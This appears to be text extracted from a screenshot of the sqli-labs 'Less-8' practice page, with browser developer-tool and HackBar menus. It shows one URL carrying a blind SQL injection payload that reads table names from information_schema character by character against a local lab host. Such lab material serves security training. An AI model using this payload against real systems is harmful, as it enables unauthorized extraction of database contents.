 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
d URL
http://192.168.1.5/sqli-labs/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>80 -- #